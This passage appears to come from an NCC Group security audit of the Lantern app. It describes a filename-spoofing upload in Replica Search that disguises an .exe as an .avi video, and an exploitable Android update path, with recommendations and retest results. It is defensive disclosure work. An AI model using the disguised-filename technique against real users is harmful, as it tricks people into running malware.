



<span id="page-11-0"></span>







<span id="page-13-0"></span>







<span id="page-15-0"></span>



Figure 3: Crafted file uploaded by NCC Group

Notice the returned file appears to be an AVI video file called NewSuperHeroMovie-2019-English-720p.avi with a filetype of Application\Octet-Stream. The MIME type Appli cation\Octet-stream is used to represent unknown arbitrary binary data. However, the full filename is actually: NewSuperHeroMovie-2019-English-720p.avi%20test.exe and is a Windows executable. Notice that the Replica Search interface only shows roughly 40 characters before appending ... to the end of the filename. As seen above, the Replica Search UI provides no method for users to determine the full name or extension of the file being downloaded.

An attack vector exists where a victim clicks a malicious filename, the browser downloads the file, and the victim immediately clicks to open the file. The only indication that shows the file is malicious is the . . . . exe substring as seen in the screenshot above. While some users will notice the exe file extension, many will not resulting in users accidentally running malicious programs when attempting to open their torrented files. This finding effectively results in a two-click RCE for unsuspecting users.







<span id="page-17-0"></span>





The finding was verified by exploiting the attack vector discussed above using the Lantern's Android application versions 6.0.4 and 6.0.6 on a device running Android 8.0.0. It was verified through code review that the code responsible for updating the Lantern application in versions 6.0.4, 6.0.6 and 6.0.10 (the current version as of writing this report) is the same. Therefore, the finding is valid for the current version (i.e. version 6.0.10) of the application.

Note that the update will only be attempted (and thus, this issue will be exploitable) if a new update is presented by the backend server. Thus, the current side-loaded version of Lantern's Android application will be vulnerable to this issue until a future update to fix the underlying issue is installed and accepted by users. More specifically, the presence of that new update will actually enable exploitability of this issue for users. This provides additional motivation to encourage users to update to the fixed version as quickly as possible.

**Reproduction Steps** See [Appendix B on page 45](#page-44-0) for reproduction steps.

Recommendation Wherever possible, use application specific directories in internal storage of the Android device as they are restricted by the SeLinux policies for all versions of Android OS. Additionally, sign all update packages and verify the signature and hash of the update package before installation.

> More information related to Android data storage can be found at [https://developer.android.](https://developer.android.com/training/data-storage/app-specific) [com/training/data-storage/app-specific](https://developer.android.com/training/data-storage/app-specific).

Retest Results The app is saving the content to local storage (getCacheDir) and appropriate methods to verify during the update process were implemented to check if the downloaded APK have the expected SHA256 hash of the signing certificate associated with the package. It leads to an error and abort condition if the checks are not satisfied during the update.

